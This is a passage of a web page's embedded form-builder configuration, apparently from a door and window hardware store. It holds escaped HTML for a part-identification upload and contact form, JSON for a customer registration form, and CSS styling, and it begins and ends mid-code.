type=\"button\" for=\"23560-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-4\"  name=\"file2-4\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-5\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-5\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-5\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-5\"  name=\"file2-5\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-6\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-6\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-6\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-6\"  name=\"file2-6\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-7\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-7\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-7\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-7\"  name=\"file2-7\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-8\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-8\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-8\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-8\"  name=\"file2-8\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e2. SHOW US WITH A VIDEO!\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-9\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-9\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-9\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-9\"  name=\"file2-9\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e3. DESCRIBE YOUR PART(S)\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-text-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject:\"\u003eSubject:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"23560-text-1\" name=\"text-1\" placeholder=\"EX. Door Hangle\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-textarea-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message:\"\u003eMessage:\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"23560-textarea-1\"  data-type=\"textarea\" class=\"flat-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  \u003e\n    \u003chr\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003ch3 class=\"heading-title globo-heading\"\u003e4. SUBMIT YOUR FORM TO OUR EXPERTS*\u003c\/h3\u003e\n    \u003cp class=\"heading-caption\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n\u003clabel for=\"23560-name-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Name:\"\u003eEnter Your Name:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"flat-input\" id=\"23560-name-1\" name=\"name-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-email-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Email:\"\u003eEnter Your Email:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat-input\" id=\"23560-email-1\" name=\"email-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23560-phone-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Enter Your Phone Number:\"\u003eEnter Your Phone Number:\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat-input\" id=\"23560-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit Your Form!' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[23560];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23588] = {"23588":{"elements":[{"id":"group","type":"group","label":"Account details","description":null,"elements":[{"id":"paragraph-1","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text","type":"text","label":"First Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Last Name ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"text-1","type":"text","label":"Company (optional)","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"email","type":"email","label":"Email Address ","placeholder":"","description":"","required":true,"hideLabel":false,"columnWidth":100},{"id":"password","type":"password","label":"Password ","placeholder":"","description":"","validationRule":"^.{6,}$","advancedValidateRule":"","required":true,"hideLabel":false,"hasConfirm":true,"storePasswordData":false,"labelConfirm":"Re-Enter Password ","placeholderConfirm":"","descriptionConfirm":"","columnWidth":100},{"id":"acceptTerms-1","type":"acceptTerms","label":"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions","rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":100,"required":false}]}],"errorMessage":{"required":"Field is required","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Password and confirmation password do not match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e","redirectUrl":"\/account"},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Create Account","submitFullWidth":false,"submitAlignment":"left"},"header":{"active":true,"title":"New customer","description":"\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e"},"isStepByStepForm":true,"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-23588\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23588 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23588 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-23588 .globo-form-app .globo-description,\n.globo-form-id-23588 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23588 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23588 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23588 .globo-form-app .footer,\n.globo-form-id-23588 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-23588 .globo-form-app .footer button,\n.globo-form-id-23588 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-23588 .globo-form-app .footer button.submit,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23588 .globo-form-app .footer button.checkout,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23588 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23588 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23588 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23588 .globo-form-app .line.-progress,\n.globo-form-id-23588 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .checkmark__check,\n.globo-form-id-23588 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-23588 .flatpickr-day.selected, \n.globo-form-id-23588 .flatpickr-day.startRange, \n.globo-form-id-23588 .flatpickr-day.endRange, \n.globo-form-id-23588 .flatpickr-day.selected.inRange, \n.globo-form-id-23588 .flatpickr-day.startRange.inRange, \n.globo-form-id-23588 .flatpickr-day.endRange.inRange, \n.globo-form-id-23588 .flatpickr-day.selected:focus, \n.globo-form-id-23588 .flatpickr-day.startRange:focus, \n.globo-form-id-23588 